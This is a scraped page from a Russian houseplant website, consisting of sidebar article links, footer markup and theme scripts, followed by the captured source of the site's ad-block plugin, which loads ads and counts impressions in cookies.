                    <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашние цветы цветущее дерево"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/bolezni-komnatnyh-tsvetov-324x160.jpg" alt="" title="Болезни комнатных цветов"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов">Болезни комнатных цветов</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg" srcset="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg 324w, /wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Почему сохнут листья у домашних растений?"></a>
                      </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?">Почему сохнут листья у домашних растений?</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Цветок азалия в домашних условиях"></a>
                      </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях">Цветок азалия в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашнее растение замиокулькас размножение"></a>
                      </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение">Домашнее растение замиокулькас размножение</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="page-nav td-pb-padding-side">
                <span class="current">1</span><a href="/page/2/" class="page" title="2">2</a><a href="/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="/page/183/" class="last" title="183">183</a><a href="/page/2/"><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 183</span>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_7 td_block_widget td_uid_34_65a0ef30cd45b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_34_65a0ef30cd45b">
                <script>
                var block_td_uid_34_65a0ef30cd45b = new tdBlock();
                block_td_uid_34_65a0ef30cd45b.id = "td_uid_34_65a0ef30cd45b";
                block_td_uid_34_65a0ef30cd45b.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_34_65a0ef30cd45b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_34_65a0ef30cd45b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_34_65a0ef30cd45b.td_column_number = "1";
                block_td_uid_34_65a0ef30cd45b.block_type = "td_block_7";
                block_td_uid_34_65a0ef30cd45b.post_count = "4";
                block_td_uid_34_65a0ef30cd45b.found_posts = "1821";
                block_td_uid_34_65a0ef30cd45b.header_color = "#";
                block_td_uid_34_65a0ef30cd45b.ajax_pagination_infinite_stop = "";
                block_td_uid_34_65a0ef30cd45b.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_34_65a0ef30cd45b);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Популярное</span></h4>
                </div>
                <div id="td_uid_34_65a0ef30cd45b" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Комнатные цветы пересадка в домашних условиях"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях">Комнатные цветы пересадка в домашних условиях</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем побрызгать комнатные цветы от тли"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли">Чем побрызгать комнатные цветы от тли</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Почему в квартире гибнут комнатные цветы?"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?">Почему в квартире гибнут комнатные цветы?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашний цветок цинерария"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария">Домашний цветок цинерария</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-load-more-wrap">
                  <a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_34_65a0ef30cd45b" data-td_block_id="td_uid_34_65a0ef30cd45b">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a>
                </div>
              </div>
              <div class="td_block_wrap td_block_15 td_block_widget td_uid_35_65a0ef30cf2e1_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_35_65a0ef30cf2e1">
                <script>
                var block_td_uid_35_65a0ef30cf2e1 = new tdBlock();
                block_td_uid_35_65a0ef30cf2e1.id = "td_uid_35_65a0ef30cf2e1";
                block_td_uid_35_65a0ef30cf2e1.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_35_65a0ef30cf2e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_35_65a0ef30cf2e1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_35_65a0ef30cf2e1.td_column_number = "1";
                block_td_uid_35_65a0ef30cf2e1.block_type = "td_block_15";
                block_td_uid_35_65a0ef30cf2e1.post_count = "4";
                block_td_uid_35_65a0ef30cf2e1.found_posts = "1821";
                block_td_uid_35_65a0ef30cf2e1.header_color = "#";
                block_td_uid_35_65a0ef30cf2e1.ajax_pagination_infinite_stop = "";
                block_td_uid_35_65a0ef30cf2e1.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_35_65a0ef30cf2e1);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Новинки</span></h4>
                </div>
                <div id="td_uid_35_65a0ef30cf2e1" class="td_block_inner td-column-1">
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок бугенвиллия"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия">Домашний цветок бугенвиллия</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Подарить девушке комнатный цветок"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок">Подарить девушке комнатный цветок</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg" srcset="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg 218w, /wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Определить комнатный цветок по описанию"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию">Определить комнатный цветок по описанию</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-30x20.jpg 30w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комплексное удобрение для комнатных цветов"></a>
                        </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов">Комплексное удобрение для комнатных цветов</a></h3>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="clearfix"></div>
              <aside class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function(w,d,m){
                  var b='m'+Math.floor(Math.random()*1e10).toString(16),s,t;
                  (s=d.currentScript)?(t=d.createElement('div'),t.id=b,s.after(t))
                  :(d.readyState=='loading'&&d.write(['\x3Cd','iv\x20','id="',b,'"\x3E','\x3C\x2Fd','iv\x3E'].join('')));
                  (w[m]||(w[m]=[]))&&w[m].push({id:b,block:'30267'});})(window,document,"mtzBlocks");
                  </script>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-wrapper td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt="" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Комнатные цветы и растения, а также декор из них.
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span7 td-sub-footer-menu">
            <div class="menu-futter-container">
              <ul id="menu-futter" class="td-subfooter-menu">
                <li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1628">
                  <a href="/sitemap/">Карта сайта</a>
                </li>
                <li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1633">
                  <a href="/o-sajte/">О сайте</a>
                </li>
                <li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6433">
                  <a href="/redaktsiya/">Редакция</a>
                </li>
                <li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1629">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1627">
                  <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span5 td-sub-footer-copy">
            &copy; Все права защищены!
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script type='text/javascript'>

  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/butterflydecor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var BJLL_options = {"threshold":"1200"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var stbUserOptions = [];
  stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/minus.png","imgShow":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.108'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script> 
  <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script> 
  <script>


  (function(){
  var html_jquery_obj = jQuery('html');
  if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
  var path = 'https://butterflydecor.ru/wp-content/themes/Newspaper/style.css';
  jQuery.get(path, function(data) {
  var str_split_separator = '#td_css_split_separator';
  var arr_splits = data.split(str_split_separator);
  var arr_length = arr_splits.length;
  if (arr_length > 1) {
  var dir_path = 'https://butterflydecor.ru/wp-content/themes/Newspaper';
  var splited_css = '';
  for (var i = 0; i < arr_length; i++) {
  if (i > 0) {
  arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
  }
  //jQuery('head').append('<style>' + arr_splits[i] + '</style>');
  var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
  return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
  });
  splited_css += "<style>" + formated_str + "</style>";
  }
  var td_theme_css = jQuery('link#td-theme-css');
  if (td_theme_css.length) {
  td_theme_css.after(splited_css);
  }
  }
  });
  }
  })();
  </script> <noscript>
  <div></div></noscript> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-142498149-1');
  </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://butterflydecor.ru/wp-content/cache/wpfc-minified/q5lwrk2d/9u3x5.js
body_size: 3323
content:
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/client.js?ver=1.0.1 
var postids;
chest = new Object;
var containers = new Array();
var reveal_close=false;
var showing_modal_window=null;
var show_modal=false;

var custom_block = function (id, container_id, post)
{
    if (typeof (postids) == 'undefined')
    {
        postids = post;
    }
    if (typeof (chest[id]) == 'undefined')
    {
        chest[id] = new Object;
    }
    chest[id][container_id] = container_id;
    containers.push(container_id);
}

jQuery(document).ready(function ($) {
    var wordpress_poping = parseInt($.cookie('wordpress_poping'));
    if (wordpress_poping)
    {
        $.cookie('wordpress_poping', wordpress_poping + 1, {expires: 1, path: '/'});
    } else {
        $.cookie('wordpress_poping', '1', {expires: 1, path: '/'});
    }

    function blocked_modal() {
        if ($('.reveal-modal>p').length > 0) {
            $.each($('.reveal-modal'), function (ind, ind_val) {
                if ($(this).find('p').html().length<1)
                {
                    $('.reveal-modal').plainModal('close');
                    reveal_close=true;
                    showing_modal_window=false;
                }
            });
        }
        if (showing_modal_window===null)
        {
            showing_modal_window=true;
            
        }
    }

    if (containers.length > 0)
    {
        if (!Date.now) {
            Date.now = function () {
                return new Date().getTime();
            }
        }
        var timestamp = Math.floor(Date.now() / 1000);
        var date = new Date();
        var now = date.getHours() + ':' + date.getMinutes();
        $.ajax({
            type: 'POST',
            url: '/wp-admin/admin-ajax.php',
            data: {
                action: 'get_block',
                chest: chest,
                post_id: postids,
                width: $(window).width(),
                height: $(window).height(),
                block: typeof n_o_a_d_b_l_o_c_k == 'undefined',
                time: now
            },
            success: function (data) {
                if (containers.length > 0)
                {
                    containers.forEach(function (items, i, arr) {
                        var div = data[items]['text'];
                        $('#custom-block-' + items).removeAttr("id").replaceWith(div);
//                        $('#custom-block-' + items).click(function () {
//                            var item = $(this);
//                            $.post('/wp-admin/admin-ajax.php',
//                                    {
//                                        action: 'click_block',
//                                        id: $(this).attr('rel'),
//                                    }
//                            );
//
//
//                        });
                    });
                    set_new_cookie(data, chest);
                    blocked_modal();
                }

            },
            error: function (response) {
            },
            dataType: 'json'
        });
    } else {
        blocked_modal();
    }
    $(document).on('click', '.' + ajax_object.class_block, function () {
        $.post('/wp-admin/admin-ajax.php',
                {
                    action: 'click_block',
                    id: $(this).attr('rel')
                }
        );
    });


    $(".image_onhover").each(function () {
        var height = 0;
        var width = 0;
        $(this).find('img').each(function () {
            if ($(this).attr('height') > height) {
                height = $(this).attr('height');
            }
            if ($(this).width() > width) {
                width = $(this).width();
            }
        });
        var now_img_play = $(this).find('img.hovered_play_icon');
        now_img_play.removeAttr("width")
                .removeAttr("height")
                .css({width: "", height: ""});
        if (height > 0)
        {
            $(this).height(height);
            $(this).find('.text-content-on-image').height(height);

            var height_play = now_img_play.height();
            if (height_play > 0)
            {
                var tmp = parseInt(height) / 2 - (parseInt(height_play) / 2);
                now_img_play.css({top: tmp + "px"});
            }

        }
        if (width > 0)
        {
            $(this).width(width);
            $(this).find('.text-content-on-image').width(width);

            var width_play = now_img_play.width();
            if (width_play > 0)
            {
                var tmp = parseInt(width) / 2 - (parseInt(width_play) / 2);
                now_img_play.css({left: tmp + "px"});
            }
        }
    });

    $("body").on("mouseenter", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').hide();
    });
    $("body").on("mouseout", '.image_onhover', function () {
        $(this).find('.hovered_play_icon').show();
    });

    function set_new_cookie(data, chests) {
        var count_add_to_wcs = new Object();
        count_add_to_wcs.last = {};
        $.each(chests, function (index_elem, elem) {
            $.each(elem, function (index_code) {
                if (data[index_code]['id'] !== '') {
                    if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                    {
                        count_add_to_wcs[index_elem] = {};
                    }
                    count_add_to_wcs[index_elem][data[index_code]['id']] = 1;
                    count_add_to_wcs.last[index_elem] = data[index_code]['id'];
                }
            });
        });
        if ($.cookie('wordpress_custom_setting'))
        {
            var cookies_getting = JSON.parse(window.atob($.cookie('wordpress_custom_setting')));
            if (cookies_getting.length > 0)
            {
                var both_object = $.extend(true, cookies_getting, count_add_to_wcs);
                $.each(both_object, function (index_elem) {
                    $.each(both_object[index_elem], function (index_code) {
                        if (index_elem !== 'last')
                        {
                            var summary = 0;
                            if (typeof (count_add_to_wcs[index_elem]) !== 'undefined' && typeof (count_add_to_wcs[index_elem][index_code]) !== 'undefined')
                            {
                                summary++;
                            }
                            if (typeof (cookies_getting[index_elem]) !== 'undefined' && typeof (cookies_getting[index_elem][index_code]) !== 'undefined')
                            {
                                summary = summary + cookies_getting[index_elem][index_code];
                            }
                            if (typeof (count_add_to_wcs[index_elem]) === 'undefined')
                            {
                                count_add_to_wcs[index_elem] = {};
                            }
                            count_add_to_wcs[index_elem][index_code] = summary;
                        }
                    });
                });
            }
        }
        var save_to_cookie = JSON.stringify(count_add_to_wcs);
        $.cookie('wordpress_custom_setting', window.btoa(save_to_cookie), {expires: 1, path: '/'});
    }
});
// source --> https://butterflydecor.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js?ver=1.0.0 
/* jRumble v1.3 - http://jackrugile.com/jrumble - MIT License */
